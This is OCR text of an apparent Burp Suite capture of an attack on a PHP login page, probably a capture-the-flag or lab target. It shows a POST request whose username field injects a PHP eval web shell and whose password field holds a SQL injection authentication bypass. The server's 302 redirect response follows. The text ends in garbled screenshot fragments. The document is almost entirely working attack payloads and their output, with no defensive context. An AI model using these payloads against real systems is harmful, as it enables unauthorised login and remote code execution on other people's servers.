 Send Cancel < > Follow redirection
Request
Pretty Raw Hex \n
1 POST /verification.php HTTP/1.1
2 Host: 39.104.50.15:33277
3 Content-Length: 69
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://39.104.50.15:33277
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X
10_15_7) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/102.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,ima
ge/avif,image/webp,image/apng,*/*;q=0.8,application/signe
d-exchange;v=b3;q=0.9
10 Referer: http://39.104.50.15:33277/login.php
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
13 Connection: close
14
15 username=<?php%20eval($_GET["a"]);?>&password=
admin'%20||%201=1--%201
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302 Found
2 Date: Thu, 30 Jun 2022 03:03:29 GMT
3 Server: Apache/2.4.25 (Debian)
4 X-Powered-By: PHP/7.3.1
5 Set-Cookie: PHPSESSID=lq23j2nq6f41iq9slslsaelrk0; path=/
6 Expires: Thu, 19 Nov 1981 08:52:00 GMT
7 Cache-Control: no-store, no-cache, must-revalidate
8 Pragma: no-cache
9 Set-Cookie: PHPSESSID=tl3hqon8u43nt22gchhmf4ja43; path=/
10 Set-Cookie: user_pref=%2F; expires=Sat, 30-Jul-2022
03:03:29 GMT; Max-Age=2592000; path=/
11 Location: bigcarhome.php
12 Content-Length: 0
13 Connection: close
14 Content-Type: text/html; charset=UTF-8
15
16
Ins
Re
Re
Re
Re
Re
Re